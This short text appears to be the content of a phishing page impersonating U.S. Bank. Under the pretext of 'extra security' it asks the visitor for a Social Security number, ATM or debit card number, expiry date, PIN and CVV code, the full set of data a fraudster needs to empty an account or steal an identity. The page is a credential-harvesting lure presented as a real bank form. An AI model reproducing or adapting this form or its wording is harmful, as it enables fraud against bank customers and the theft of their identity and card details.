 usbank.
In order to provide you with extra security, we occasionally
need to ask for additional information when you access your
accounts online.
Please enter the information below to continue.
Social Security Number: - -
(xxx-xx-xxxx)
ATM or Debit Card
Number:
Exp.Date: / (mm/yy)
PIN Code:
CVV Code:
Continue